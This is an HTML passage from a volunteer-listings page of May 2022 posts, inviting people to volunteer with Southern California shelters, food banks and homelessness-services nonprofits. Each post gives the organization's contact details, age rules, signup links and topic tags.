                                            <b>Phone:</b> <a class="phone" href="tel:(949) 361-3775"><span class="phone">(949) 361-3775</span></a>
                                    </p>
            </div>
            <div class="post-content">
                <p style="margin-bottom: 0; padding-bottom: 0;">Laura's House provides shelter and resources for women and children affected by domestic violence. Consider volunteering to help them with outreatch, event preparation, running their thrift store, or anything else that catches your eye! Volunteers age 16+ can volunteer independently in a Non-Direct Service Role and a Direct Service Role. All volunteers age 18+ in both Non-Direct and Direct-Client Services Roles will be required to complete a background check. You can even serve as an advocate after taking some training classes! For the volunteer form, and more information, visit their website here: <a href="https://www.laurashouse.org/volunteer-opportunities" target="_blank">https://www.laurashouse.org/volunteer-opportunities</a></p>
            </div>
                            <div class="post-meta">
                    <p style="margin-bottom: 0; padding-bottom: 0;">
                                                    <b>Age Restrictions?:</b> Yes (Please see comments in Description of Event)                                                                            <br> <b>Website:</b> <a class="website" href="https://www.laurashouse.org/" target="_blank"><span class="website">https://www.laurashouse.org/</span></a>
                                            </p>
                </div>
            
            <div class="tags">
                <p style="margin-bottom: 0; padding-bottom: 10px;">
                    <strong>Categories:</strong> <a href="https://mobs.bigsunday.org/category/volunteers/" rel="category tag">Volunteers</a>                    <span class="keywords" style="display: block;margin-top: 10px;"><strong>Keywords</strong>: <a href="https://mobs.bigsunday.org/tag/abuse/" rel="tag">ABUSE</a>, <a href="https://mobs.bigsunday.org/tag/adults/" rel="tag">ADULTS</a>, <a href="https://mobs.bigsunday.org/tag/benefit/" rel="tag">BENEFIT</a>, <a href="https://mobs.bigsunday.org/tag/cleaning/" rel="tag">cleaning</a>, <a href="https://mobs.bigsunday.org/tag/clothes/" rel="tag">CLOTHES</a>, <a href="https://mobs.bigsunday.org/tag/donations/" rel="tag">DONATIONS</a>, <a href="https://mobs.bigsunday.org/tag/families/" rel="tag">FAMILIES</a>, <a href="https://mobs.bigsunday.org/tag/food/" rel="tag">FOOD</a>, <a href="https://mobs.bigsunday.org/tag/gifts/" rel="tag">GIFTS</a>, <a href="https://mobs.bigsunday.org/tag/homelessness/" rel="tag">HOMELESSNESS</a>, <a href="https://mobs.bigsunday.org/tag/infants/" rel="tag">INFANTS</a>, <a href="https://mobs.bigsunday.org/tag/poverty/" rel="tag">POVERTY</a>, <a href="https://mobs.bigsunday.org/tag/women/" rel="tag">WOMEN</a>, <a href="https://mobs.bigsunday.org/tag/youth/" rel="tag">YOUTH</a><br /></span>
                </p>
            </div>
        </div>
               

        <div class="post-item ">
            <h3>Support Ending the Cycle of Homelessness with Lighthouse Social Service Center</h3>      
            <div class="post-meta">
                <p style="margin-bottom: 0; padding-bottom: 10px;"><strong>Lighthouse Social Service Center</strong></p>
                <p style="margin-bottom: 0; padding-bottom: 0;">
                                            <b>Organization Address:</b> 1003 E Cooley Dr #205 Colton, California 92324<br>
                    
                                        
                                            <b>Event Start Date:</b> 05/01/2022<br />
                    
                                            <b>Event End Date:</b> 05/31/2022<br />
                    
                    
                    
                                            <br><b>Email:</b> <a class="email" href="mailto:info@lighthouse-ssc.org"><span class="email">info@lighthouse-ssc.org</span></a><br>
                    
                                            <b>Phone:</b> <a class="phone" href="tel:(951) 571-3533"><span class="phone">(951) 571-3533</span></a>
                                    </p>
            </div>
            <div class="post-content">
                <p style="margin-bottom: 0; padding-bottom: 0;">Support Lighthouse Social Service Center's goal of ending the cycle of homelessness through volunteering! They provide comprehensive resources for folks at-risk or expierencing homelessness and give them the opportunitity to find and sustain permanent housing. Volunteers make all this work possible by helping out where they can! Currently, Lighthouse needs help in the following areas: social Media Support, fundraisers, interns, mentors, special Events, community outreach, and volunteer guest speakers. Visit their website to fill out the volunteer application form today! <a href="https://lighthouse-ssc.org/how-to-help/volunteer-opportunities.html" target="_blank">https://lighthouse-ssc.org/how-to-help/volunteer-opportunities.html</a></p>
            </div>
                            <div class="post-meta">
                    <p style="margin-bottom: 0; padding-bottom: 0;">
                                                    <b>Age Restrictions?:</b> No, all ages welcome                                                                            <br> <b>Website:</b> <a class="website" href="https://lighthouse-ssc.org/" target="_blank"><span class="website">https://lighthouse-ssc.org/</span></a>
                                            </p>
                </div>
            
            <div class="tags">
                <p style="margin-bottom: 0; padding-bottom: 10px;">
                    <strong>Categories:</strong> <a href="https://mobs.bigsunday.org/category/volunteers/" rel="category tag">Volunteers</a>                    <span class="keywords" style="display: block;margin-top: 10px;"><strong>Keywords</strong>: <a href="https://mobs.bigsunday.org/tag/adults/" rel="tag">ADULTS</a>, <a href="https://mobs.bigsunday.org/tag/event-prep/" rel="tag">EVENT PREP</a>, <a href="https://mobs.bigsunday.org/tag/food/" rel="tag">FOOD</a>, <a href="https://mobs.bigsunday.org/tag/homelessness/" rel="tag">HOMELESSNESS</a>, <a href="https://mobs.bigsunday.org/tag/poverty/" rel="tag">POVERTY</a>, <a href="https://mobs.bigsunday.org/tag/seniors/" rel="tag">SENIORS</a>, <a href="https://mobs.bigsunday.org/tag/shelter/" rel="tag">shelter</a>, <a href="https://mobs.bigsunday.org/tag/summer-meals/" rel="tag">summer meals</a>, <a href="https://mobs.bigsunday.org/tag/veterans/" rel="tag">VETERANS</a>, <a href="https://mobs.bigsunday.org/tag/women/" rel="tag">WOMEN</a>, <a href="https://mobs.bigsunday.org/tag/youth/" rel="tag">YOUTH</a><br /></span>
                </p>
            </div>
        </div>
               

        <div class="post-item ">
            <h3>Become a Health and Wellbeing Volunteer at LINC Housing</h3>      
            <div class="post-meta">
                <p style="margin-bottom: 0; padding-bottom: 10px;"><strong>LINC Housing</strong></p>
                <p style="margin-bottom: 0; padding-bottom: 0;">
                    
                                        
                                            <b>Event Start Date:</b> 05/01/2022<br />
                    
                                            <b>Event End Date:</b> 05/31/2022<br />
                    
                    
                    
                                            <br><b>Email:</b> <a class="email" href="mailto:abogan@linchousing.org"><span class="email">abogan@linchousing.org</span></a><br>
                    
                                            <b>Phone:</b> <a class="phone" href="tel:(562) 684-1148"><span class="phone">(562) 684-1148</span></a>
                                    </p>
            </div>
            <div class="post-content">
                <p style="margin-bottom: 0; padding-bottom: 0;">LINC housing approaches affordable housing in a nuanced and complete way. They not only build affordable housing buildings, but they provide services so that all tenants feel supported, seen, and heard. Volunteer with their Health and Wellbeing team today! You will sustain the physical and mental health of seniors so as to improve their quality of life and further their ability to live independently. Some responsibilitites include: building relationships and trust with residents and property management, reviewing all necessary material prior to services, purchasing needed materials and submit expense reports for reimbursement / notify RSC of supplies needed, setting-up and cleaning-up of program space, facilitating program activities, setting a good example by being punctual, enthusiastic and helpful, performing community outreach and marketing for Linc Housing resident services programs and, reporting on program outcomes to manager. Be at least 16 years of age (exceptions to be made at volunteer coordinators discretion). To apply, fill out their volunteer application form online! <a href="https://www.linchousing.org/volunteer" target="_blank">https://www.linchousing.org/volunteer</a> </p>
            </div>
                            <div class="post-meta">
                    <p style="margin-bottom: 0; padding-bottom: 0;">
                                                    <b>Age Restrictions?:</b> Yes (Please see comments in Description of Event)                                                                            <br> <b>Website:</b> <a class="website" href="https://www.linchousing.org/" target="_blank"><span class="website">https://www.linchousing.org/</span></a>
                                            </p>
                </div>
            
            <div class="tags">
                <p style="margin-bottom: 0; padding-bottom: 10px;">
                    <strong>Categories:</strong> <a href="https://mobs.bigsunday.org/category/volunteers/" rel="category tag">Volunteers</a>                    <span class="keywords" style="display: block;margin-top: 10px;"><strong>Keywords</strong>: <a href="https://mobs.bigsunday.org/tag/adults/" rel="tag">ADULTS</a>, <a href="https://mobs.bigsunday.org/tag/event-prep/" rel="tag">EVENT PREP</a>, <a href="https://mobs.bigsunday.org/tag/families/" rel="tag">FAMILIES</a>, <a href="https://mobs.bigsunday.org/tag/food/" rel="tag">FOOD</a>, <a href="https://mobs.bigsunday.org/tag/health/" rel="tag">HEALTH</a>, <a href="https://mobs.bigsunday.org/tag/homelessness/" rel="tag">HOMELESSNESS</a>, <a href="https://mobs.bigsunday.org/tag/seniors/" rel="tag">SENIORS</a>, <a href="https://mobs.bigsunday.org/tag/veterans/" rel="tag">VETERANS</a>, <a href="https://mobs.bigsunday.org/tag/women/" rel="tag">WOMEN</a>, <a href="https://mobs.bigsunday.org/tag/youth/" rel="tag">YOUTH</a><br /></span>
                </p>
            </div>
        </div>
               

        <div class="post-item ">
            <h3>Become a Graphic Design Volunteer at LINC Housing</h3>      
            <div class="post-meta">
                <p style="margin-bottom: 0; padding-bottom: 10px;"><strong>LINC Housing</strong></p>
                <p style="margin-bottom: 0; padding-bottom: 0;">
                    
                                        
                                            <b>Event Start Date:</b> 05/01/2022<br />
                    
                                            <b>Event End Date:</b> 05/31/2022<br />
                    
                    
                    
                                            <br><b>Email:</b> <a class="email" href="mailto:abogan@linchousing.org"><span class="email">abogan@linchousing.org</span></a><br>
                    
                                            <b>Phone:</b> <a class="phone" href="tel:(562) 684-1148"><span class="phone">(562) 684-1148</span></a>
                                    </p>
            </div>
            <div class="post-content">
                <p style="margin-bottom: 0; padding-bottom: 0;">LINC housing approaches affordable housing in a nuanced and complete way. They not only build affordable housing buildings, but they provide services so that all tenants feel supported, seen, and heard. The volunteer objective is to maintain and expand Linc Housing's communications with our staff, board of directors, key stakeholders in the housing industry, and volunteers. They will do this by developing new communications for online fundraising and through this, they will build experience and samples of work to expand career skills and references. For more information and to apply, fill out their volunteer application form online! <a href="https://www.linchousing.org/volunteer" target="_blank">https://www.linchousing.org/volunteer</a></p>
            </div>
                            <div class="post-meta">
                    <p style="margin-bottom: 0; padding-bottom: 0;">
                                                    <b>Age Restrictions?:</b> No, all ages welcome                                                                            <br> <b>Website:</b> <a class="website" href="https://www.linchousing.org/" target="_blank"><span class="website">https://www.linchousing.org/</span></a>
                                            </p>
                </div>
            
            <div class="tags">
                <p style="margin-bottom: 0; padding-bottom: 10px;">
                    <strong>Categories:</strong> <a href="https://mobs.bigsunday.org/category/volunteers/" rel="category tag">Volunteers</a>                    <span class="keywords" style="display: block;margin-top: 10px;"><strong>Keywords</strong>: <a href="https://mobs.bigsunday.org/tag/adults/" rel="tag">ADULTS</a>, <a href="https://mobs.bigsunday.org/tag/event-prep/" rel="tag">EVENT PREP</a>, <a href="https://mobs.bigsunday.org/tag/families/" rel="tag">FAMILIES</a>, <a href="https://mobs.bigsunday.org/tag/food/" rel="tag">FOOD</a>, <a href="https://mobs.bigsunday.org/tag/health/" rel="tag">HEALTH</a>, <a href="https://mobs.bigsunday.org/tag/homelessness/" rel="tag">HOMELESSNESS</a>, <a href="https://mobs.bigsunday.org/tag/seniors/" rel="tag">SENIORS</a>, <a href="https://mobs.bigsunday.org/tag/veterans/" rel="tag">VETERANS</a>, <a href="https://mobs.bigsunday.org/tag/women/" rel="tag">WOMEN</a>, <a href="https://mobs.bigsunday.org/tag/youth/" rel="tag">YOUTH</a><br /></span>
                </p>
            </div>
        </div>
               

        <div class="post-item ">
            <h3>Become a Food Distributor Volunteer at LINC Housing</h3>      
            <div class="post-meta">
                <p style="margin-bottom: 0; padding-bottom: 10px;"><strong>LINC Housing</strong></p>
                <p style="margin-bottom: 0; padding-bottom: 0;">
                    
                                        
                                            <b>Event Start Date:</b> 05/01/2022<br />
                    
                                            <b>Event End Date:</b> 05/31/2022<br />
                    
                    
                    
                                            <br><b>Email:</b> <a class="email" href="mailto:abogan@linchousing.org"><span class="email">abogan@linchousing.org</span></a><br>
                    
                                            <b>Phone:</b> <a class="phone" href="tel:(562) 684-1148"><span class="phone">(562) 684-1148</span></a>
                                    </p>
            </div>
            <div class="post-content">
                <p style="margin-bottom: 0; padding-bottom: 0;">LINC housing approaches affordable housing in a nuanced and complete way. They not only build affordable housing buildings, but they provide services so that all tenants feel supported, seen, and heard. Volunteer with their food distribution team today! You will provide quality food items including fresh products to residents and assist in the sorting and packing of various food donations.. Some responsibilitites include: Sorting, packing, and distributing items in an orderly manner, ensuring product quality - check expiration dates and food damage etc, and unloading items from the vehicle upon arrival (if necessary). For more information and to apply, fill out their volunteer application form online! <a href="https://www.linchousing.org/volunteer" target="_blank">https://www.linchousing.org/volunteer</a> </p>
            </div>
                            <div class="post-meta">
                    <p style="margin-bottom: 0; padding-bottom: 0;">
                                                    <b>Age Restrictions?:</b> No, all ages welcome                                                                            <br> <b>Website:</b> <a class="website" href="https://www.linchousing.org/" target="_blank"><span class="website">https://www.linchousing.org/</span></a>
                                            </p>
                </div>
            
            <div class="tags">
                <p style="margin-bottom: 0; padding-bottom: 10px;">
                    <strong>Categories:</strong> <a href="https://mobs.bigsunday.org/category/volunteers/" rel="category tag">Volunteers</a>                    <span class="keywords" style="display: block;margin-top: 10px;"><strong>Keywords</strong>: <a href="https://mobs.bigsunday.org/tag/adults/" rel="tag">ADULTS</a>, <a href="https://mobs.bigsunday.org/tag/event-prep/" rel="tag">EVENT PREP</a>, <a href="https://mobs.bigsunday.org/tag/families/" rel="tag">FAMILIES</a>, <a href="https://mobs.bigsunday.org/tag/food/" rel="tag">FOOD</a>, <a href="https://mobs.bigsunday.org/tag/health/" rel="tag">HEALTH</a>, <a href="https://mobs.bigsunday.org/tag/homelessness/" rel="tag">HOMELESSNESS</a>, <a href="https://mobs.bigsunday.org/tag/seniors/" rel="tag">SENIORS</a>, <a href="https://mobs.bigsunday.org/tag/veterans/" rel="tag">VETERANS</a>, <a href="https://mobs.bigsunday.org/tag/women/" rel="tag">WOMEN</a>, <a href="https://mobs.bigsunday.org/tag/youth/" rel="tag">YOUTH</a><br /></span>
                </p>
            </div>
        </div>
               

        <div class="post-item ">
            <h3>Help Distribute Food with the LA Food Bank</h3>      
            <div class="post-meta">
                <p style="margin-bottom: 0; padding-bottom: 10px;"><strong>Los Angeles Regional Foodbank</strong></p>
                <p style="margin-bottom: 0; padding-bottom: 0;">
                    
                                        
                                            <b>Event Start Date:</b> 05/01/2022<br />
                    
                                            <b>Event End Date:</b> 05/31/2022<br />
                    
                    
                    
                                            <br><b>Email:</b> <a class="email" href="mailto:ebeltran@lafoodbank.org"><span class="email">ebeltran@lafoodbank.org</span></a><br>
                    
                                            <b>Phone:</b> <a class="phone" href="tel:(323) 234-3030"><span class="phone">(323) 234-3030</span></a>
                                    </p>
            </div>
            <div class="post-content">
                <p style="margin-bottom: 0; padding-bottom: 0;">Since 1973, the Los Angeles Food Bank has been providing those without access to consistent healthy and nutrious meals options to not go hungry. They serve around 800,000 people in Los Angeles County DAILY, and are only able to do that with the force of their 15,000 or so volunteers. Sign up for their volunteer opportunitites today! Visit their website to register for the day that works best for you! <a href="https://www.cervistech.com/acts/console.php?console_type=event&console_id=0338&cat_id=&filter_choice=&cal_choice=&res_choice=&res_code=&source=" target="_blank">https://www.cervistech.com/acts/console.php?console_type=event&console_id=0338&cat_id=&filter_choice=&cal_choice=&res_choice=&res_code=&source=</a></p>
            </div>
                            <div class="post-meta">
                    <p style="margin-bottom: 0; padding-bottom: 0;">
                                                    <b>Age Restrictions?:</b> No, all ages welcome                                                                            <br> <b>Website:</b> <a class="website" href="https://www.lafoodbank.org/" target="_blank"><span class="website">https://www.lafoodbank.org/</span></a>
                                            </p>
                </div>
            
            <div class="tags">
                <p style="margin-bottom: 0; padding-bottom: 10px;">
                    <strong>Categories:</strong> <a href="https://mobs.bigsunday.org/category/volunteers/" rel="category tag">Volunteers</a>                    <span class="keywords" style="display: block;margin-top: 10px;"><strong>Keywords</strong>: <a href="https://mobs.bigsunday.org/tag/adults/" rel="tag">ADULTS</a>, <a href="https://mobs.bigsunday.org/tag/event-prep/" rel="tag">EVENT PREP</a>, <a href="https://mobs.bigsunday.org/tag/food/" rel="tag">FOOD</a>, <a href="https://mobs.bigsunday.org/tag/homelessness/" rel="tag">HOMELESSNESS</a>, <a href="https://mobs.bigsunday.org/tag/poverty/" rel="tag">POVERTY</a>, <a href="https://mobs.bigsunday.org/tag/seniors/" rel="tag">SENIORS</a>, <a href="https://mobs.bigsunday.org/tag/shelter/" rel="tag">shelter</a>, <a href="https://mobs.bigsunday.org/tag/summer-meals/" rel="tag">summer meals</a>, <a href="https://mobs.bigsunday.org/tag/veterans/" rel="tag">VETERANS</a>, <a href="https://mobs.bigsunday.org/tag/women/" rel="tag">WOMEN</a>, <a href="https://mobs.bigsunday.org/tag/youth/" rel="tag">YOUTH</a><br /></span>
                </p>
            </div>
        </div>
               

        <div class="post-item ">
            <h3>Volunteer at the Manna Conejo Valley Food Bank</h3>      
            <div class="post-meta">
                <p style="margin-bottom: 0; padding-bottom: 10px;"><strong>Manna Conejo Valley Food Bank</strong></p>
                <p style="margin-bottom: 0; padding-bottom: 0;">
                                            <b>Organization Address:</b> 3020 Crescent Way, Thousand Oaks, CA 91362<br>
                    
                                        
                                            <b>Event Start Date:</b> 05/01/2022<br />
                    
                                            <b>Event End Date:</b> 05/31/2022<br />
                    
                    
                    
                                            <br><b>Email:</b> <a class="email" href="mailto:info@mannaconejo.org"><span class="email">info@mannaconejo.org</span></a><br>
                    
                                            <b>Phone:</b> <a class="phone" href="tel:(805) 497-4959"><span class="phone">(805) 497-4959</span></a>
                                    </p>
            </div>
            <div class="post-content">
                <p style="margin-bottom: 0; padding-bottom: 0;">MANNA needs your help! MANNA volunteers work the equivalent hours of 12 full-time staff members! That’s why they are a valuable part of their organization. In order to volunteer at MANNA, you just need to fill out the Volunteer Application, attend the orientation on your day of service, follow the rules for safety, and bring a great attitude! It’s that easy!  MANNA does not accept volunteers under 14 years old without special permission from the Site Manager. Volunteers between the ages of 14 and 17 may volunteer without an adult, but must present MANNA with a release signed by their parent or guardian.Ready to join us in ending hunger in the Conejo Valley? To volunteer, visit: <a href="https://mannavolunteers.wufoo.com/forms/z1i8e81d0aaf8g7/" target="_blank">https://mannavolunteers.wufoo.com/forms/z1i8e81d0aaf8g7/</a> </p>
            </div>
                            <div class="post-meta">
                    <p style="margin-bottom: 0; padding-bottom: 0;">
                                                    <b>Age Restrictions?:</b> Yes (Please see comments in Description of Event)                                                                            <br> <b>Website:</b> <a class="website" href="https://mannaconejo.org/ " target="_blank"><span class="website">https://mannaconejo.org/ </span></a>
                                            </p>
                </div>
            
            <div class="tags">
                <p style="margin-bottom: 0; padding-bottom: 10px;">
                    <strong>Categories:</strong> <a href="https://mobs.bigsunday.org/category/volunteers/" rel="category tag">Volunteers</a>                    <span class="keywords" style="display: block;margin-top: 10px;"><strong>Keywords</strong>: <a href="https://mobs.bigsunday.org/tag/food/" rel="tag">FOOD</a><br /></span>
                </p>
            </div>
        </div>
               

        <div class="post-item ">
            <h3>Volunteer at Pasadena Union Station</h3>      
            <div class="post-meta">
                <p style="margin-bottom: 0; padding-bottom: 10px;"><strong>Pasadena Union Station</strong></p>
                <p style="margin-bottom: 0; padding-bottom: 0;">
                                            <b>Organization Address:</b> 825 E. Orange Grove Blvd. Pasadena, CA 91104<br>
                    
                                        
                                            <b>Event Start Date:</b> 05/01/2022<br />
                    
                                            <b>Event End Date:</b> 05/31/2022<br />
                    
                    
                    
                                            <br><b>Email:</b> <a class="email" href="mailto:volunteer@unionstationhs.org"><span class="email">volunteer@unionstationhs.org</span></a><br>
                    
                                            <b>Phone:</b> <a class="phone" href="tel:(626) 240-0720"><span class="phone">(626) 240-0720</span></a>
                                    </p>
            </div>
            <div class="post-content">
                <p style="margin-bottom: 0; padding-bottom: 0;">The Pasadena Uniopn Station would love your help! They ask that all new volunteers / volunteer groups sign up for a virtual volunteer orientation prior to volunteering with them. Union Station Homeless Services is constantly updating its COVID-19 protocols based on guidelines recommended by the State, LA County, and City of Pasadena Departments of Public Health. They are continuing to take all necessary measures to ensure the health and safety of all their volunteers, staff, and clients. Some volunteer opportunities will require proof of vaccination against COVID-19 — specifically, opportunities onsite at Union Station Homeless Services’ Adult Center, Family Center, Project Homekey, and Permanent Supportive Housing sites. To learn more, visit: <a href="https://unionstationhs.org/help/volunteer/" target="_blank">https://unionstationhs.org/help/volunteer/</a> </p>
            </div>
                            <div class="post-meta">
                    <p style="margin-bottom: 0; padding-bottom: 0;">
                                                                            <br> <b>Website:</b> <a class="website" href="https://unionstationhs.org/ " target="_blank"><span class="website">https://unionstationhs.org/ </span></a>
                                            </p>
                </div>
            
            <div class="tags">
                <p style="margin-bottom: 0; padding-bottom: 10px;">
                    <strong>Categories:</strong> <a href="https://mobs.bigsunday.org/category/volunteers/" rel="category tag">Volunteers</a>                    <span class="keywords" style="display: block;margin-top: 10px;"><strong>Keywords</strong>: <a href="https://mobs.bigsunday.org/tag/food/" rel="tag">FOOD</a>, <a href="https://mobs.bigsunday.org/tag/homelessness/" rel="tag">HOMELESSNESS</a><br /></span>
                </p>
            </div>
        </div>
               

        <div class="post-item ">
            <h3>Provide Lunch to PATH</h3>      
            <div class="post-meta">
                <p style="margin-bottom: 0; padding-bottom: 10px;"><strong>PATH (People Assisting the Homeless)</strong></p>
                <p style="margin-bottom: 0; padding-bottom: 0;">
                                            <b>Organization Address:</b> 340 N Madison Ave, Los Angeles, CA 90004<br>
                    
                                        
                                            <b>Event Start Date:</b> 05/01/2022<br />
                    
                                            <b>Event End Date:</b> 05/31/2022<br />
                    
                                                                    <b>Event Start Time:</b> 10:30 AM<br />
                    
                                                                    <b>Event End Time:</b> 1:00 PM <br />
                    
                                            <br><b>Email:</b> <a class="email" href="mailto:PATHvolunteers@epath.org"><span class="email">PATHvolunteers@epath.org</span></a><br>
                    
                                            <b>Phone:</b> <a class="phone" href="tel:(323) 644-2200"><span class="phone">(323) 644-2200</span></a>
                                    </p>
            </div>
            <div class="post-content">
                <p style="margin-bottom: 0; padding-bottom: 0;">PATH provides meals to their residents in interim housing. When groups sign up to provide meals, it helps PATH focus its resources on providing housing and support services for their residents. Their male veterans in West LA love to have home-cooked meals from volunteers. Shifts are currently available at their West LA site. They understand not everyone is comfortable with on-site volunteering. If you want to support the male veterans, ask them about sponsoring a meal through a meal delivery service or catering! For more info, visit: <a href="https://app.betterimpact.com/PublicOrganization/f36ff9d2-7476-4797-8747-b7487cbd57aa/1" target="_blank">https://app.betterimpact.com/PublicOrganization/f36ff9d2-7476-4797-8747-b7487cbd57aa/1</a></p>
            </div>
                            <div class="post-meta">
                    <p style="margin-bottom: 0; padding-bottom: 0;">
                                                    <b>Age Restrictions?:</b> No, all ages are welcome                                                                            <br> <b>Website:</b> <a class="website" href="https://epath.org/" target="_blank"><span class="website">https://epath.org/</span></a>
                                            </p>
                </div>
            
            <div class="tags">
                <p style="margin-bottom: 0; padding-bottom: 10px;">
                    <strong>Categories:</strong> <a href="https://mobs.bigsunday.org/category/donations/" rel="category tag">Donations</a>, <a href="https://mobs.bigsunday.org/category/volunteers/" rel="category tag">Volunteers</a>                    <span class="keywords" style="display: block;margin-top: 10px;"><strong>Keywords</strong>: <a href="https://mobs.bigsunday.org/tag/donation/" rel="tag">DONATION</a>, <a href="https://mobs.bigsunday.org/tag/food/" rel="tag">FOOD</a>, <a href="https://mobs.bigsunday.org/tag/homelessness/" rel="tag">HOMELESSNESS</a>, <a href="https://mobs.bigsunday.org/tag/veterans/" rel="tag">VETERANS</a><br /></span>
                </p>
            </div>
        </div>
               

        <div class="post-item ">
            <h3>Provide Dinner to PATH</h3>      
            <div class="post-meta">
                <p style="margin-bottom: 0; padding-bottom: 10px;"><strong>PATH (People Assisting the Homeless)</strong></p>
                <p style="margin-bottom: 0; padding-bottom: 0;">
                                            <b>Organization Address:</b> 340 N Madison Ave, Los Angeles, CA 90004<br>
                    
                                        
                                            <b>Event Start Date:</b> 05/01/2022<br />
                    
                                            <b>Event End Date:</b> 05/31/2022<br />
                    
                                                                    <b>Event Start Time:</b> 4:30 PM<br />
                    
                                                                    <b>Event End Time:</b> 7:00 PM <br />
                    
                                            <br><b>Email:</b> <a class="email" href="mailto:PATHvolunteers@epath.org"><span class="email">PATHvolunteers@epath.org</span></a><br>
                    
                                            <b>Phone:</b> <a class="phone" href="tel:(323) 644-2200"><span class="phone">(323) 644-2200</span></a>
                                    </p>
            </div>
            <div class="post-content">
                <p style="margin-bottom: 0; padding-bottom: 0;">PATH provides meals to their residents in interim housing. When groups sign up to provide meals, it helps PATH focus its resources on providing housing and support services for their residents. Their male veterans in West LA love to have home-cooked meals from volunteers. Shifts are currently available at their West LA site. They understand not everyone is comfortable with on-site volunteering. If you want to support the male veterans, ask them about sponsoring a meal through a meal delivery service or catering! For more info, visit: <a href="https://app.betterimpact.com/PublicOrganization/f36ff9d2-7476-4797-8747-b7487cbd57aa/1" target="_blank">https://app.betterimpact.com/PublicOrganization/f36ff9d2-7476-4797-8747-b7487cbd57aa/1</a> </p>
            </div>
                            <div class="post-meta">
                    <p style="margin-bottom: 0; padding-bottom: 0;">
                                                    <b>Age Restrictions?:</b> No, all ages are welcome                                                                            <br> <b>Website:</b> <a class="website" href="https://epath.org/" target="_blank"><span class="website">https://epath.org/</span></a>
                                            </p>
                </div>
            
            <div class="tags">
                <p style="margin-bottom: 0; padding-bottom: 10px;">
                    <strong>Categories:</strong> <a href="https://mobs.bigsunday.org/category/donations/" rel="category tag">Donations</a>, <a href="https://mobs.bigsunday.org/category/volunteers/" rel="category tag">Volunteers</a>                    <span class="keywords" style="display: block;margin-top: 10px;"><strong>Keywords</strong>: <a href="https://mobs.bigsunday.org/tag/donation/" rel="tag">DONATION</a>, <a href="https://mobs.bigsunday.org/tag/food/" rel="tag">FOOD</a>, <a href="https://mobs.bigsunday.org/tag/homelessness/" rel="tag">HOMELESSNESS</a>, <a href="https://mobs.bigsunday.org/tag/veterans/" rel="tag">VETERANS</a><br /></span>
                </p>
            </div>
        </div>
               

        <div class="post-item ">
            <h3>Volunteer at the The Door of Hope</h3>      
            <div class="post-meta">
                <p style="margin-bottom: 0; padding-bottom: 10px;"><strong>The Door of Hope</strong></p>
                <p style="margin-bottom: 0; padding-bottom: 0;">
                                            <b>Organization Address:</b> 221 E. Walnut St. Suite 112, Pasadena, CA 91101<br>
                    
                                        
                                            <b>Event Start Date:</b> 05/01/2022<br />
                    
                                            <b>Event End Date:</b> 05/31/2022<br />
                    
                    
                    
                                            <br><b>Email:</b> <a class="email" href="mailto:volunteer@doorofhope.us"><span class="email">volunteer@doorofhope.us</span></a><br>
                    
                                            <b>Phone:</b> <a class="phone" href="tel:(626) 304-9130"><span class="phone">(626) 304-9130</span></a>
                                    </p>
            </div>
            <div class="post-content">
                <p style="margin-bottom: 0; padding-bottom: 0;">Volunteer at the Door of Hope! Their vision is for healing and hope to abound in the community. Everyone has unique skills and giftings, and efforts are strengthened through your partnership. They invite you to make a difference with them in supporting families facing homelessness to transform their lives. Everyone is much stronger together than they could ever do alone. To learn more, visit: <a href="https://doorofhope.us/waystogetinvolved/" target="_blank">https://doorofhope.us/waystogetinvolved/</a> </p>
            </div>
                            <div class="post-meta">
                    <p style="margin-bottom: 0; padding-bottom: 0;">
                                                    <b>Age Restrictions?:</b> No, all ages are welcome                                                                            <br> <b>Website:</b> <a class="website" href="https://doorofhope.us/" target="_blank"><span class="website">https://doorofhope.us/</span></a>
                                            </p>
                </div>
            
            <div class="tags">
                <p style="margin-bottom: 0; padding-bottom: 10px;">
                    <strong>Categories:</strong> <a href="https://mobs.bigsunday.org/category/volunteers/" rel="category tag">Volunteers</a>                    <span class="keywords" style="display: block;margin-top: 10px;"><strong>Keywords</strong>: <a href="https://mobs.bigsunday.org/tag/food/" rel="tag">FOOD</a>, <a href="https://mobs.bigsunday.org/tag/homelessness/" rel="tag">HOMELESSNESS</a>, <a href="https://mobs.bigsunday.org/tag/youth/" rel="tag">YOUTH</a><br /></span>
                </p>
            </div>
        </div>
               

        <div class="post-item ">
            <h3>Get Involved with The Midnight Mission</h3>      
            <div class="post-meta">
                <p style="margin-bottom: 0; padding-bottom: 10px;"><strong>The Midnight Mission</strong></p>
                <p style="margin-bottom: 0; padding-bottom: 0;">
                                            <b>Organization Address:</b> 601 S San Pedro St, Los Angeles, CA 90014, USA<br>
                    
                                        
                                            <b>Event Start Date:</b> 05/01/2022<br />
                    
                                            <b>Event End Date:</b> 05/31/2022<br />
                    
                    
                    
                    
                                            <b>Phone:</b> <a class="phone" href="tel:(213) 624-9258"><span class="phone">(213) 624-9258</span></a>
                                    </p>
            </div>
            <div class="post-content">
                <p style="margin-bottom: 0; padding-bottom: 0;">Volunteer at The Midnight MIssion! Volunteers are an integral part of how The Midnight Mission is able to continue serving those in need across Los Angeles. Volunteering with them gives their guests and program participants much needed support to build a bridge to self-sufficiency and is an extremely rewarding experience for you. Groups of volunteers are needed every day to help with meal services, giveaways and other special projects. To sign-up, visit: <a href="https://www.midnightmission.org/get-involved/volunteer/" target="_blank">https://www.midnightmission.org/get-involved/volunteer/</a> </p>
            </div>
                            <div class="post-meta">
                    <p style="margin-bottom: 0; padding-bottom: 0;">
                                                    <b>Age Restrictions?:</b> No, all ages are welcome                                                                            <br> <b>Website:</b> <a class="website" href="https://www.midnightmission.org/ " target="_blank"><span class="website">https://www.midnightmission.org/ </span></a>
                                            </p>
                </div>
            
            <div class="tags">
                <p style="margin-bottom: 0; padding-bottom: 10px;">
                    <strong>Categories:</strong> <a href="https://mobs.bigsunday.org/category/volunteers/" rel="category tag">Volunteers</a>                    <span class="keywords" style="display: block;margin-top: 10px;"><strong>Keywords</strong>: <a href="https://mobs.bigsunday.org/tag/arts-crafts/" rel="tag">ARTS/CRAFTS</a>, <a href="https://mobs.bigsunday.org/tag/cleaning/" rel="tag">cleaning</a>, <a href="https://mobs.bigsunday.org/tag/clothes/" rel="tag">CLOTHES</a>, <a href="https://mobs.bigsunday.org/tag/food/" rel="tag">FOOD</a>, <a href="https://mobs.bigsunday.org/tag/homelessness/" rel="tag">HOMELESSNESS</a>, <a href="https://mobs.bigsunday.org/tag/youth/" rel="tag">YOUTH</a><br /></span>
                </p>
            </div>
        </div>
               

        <div class="post-item ">
            <h3>Serve Breakfast with Union Rescue Mission in Los Angeles</h3>      
            <div class="post-meta">
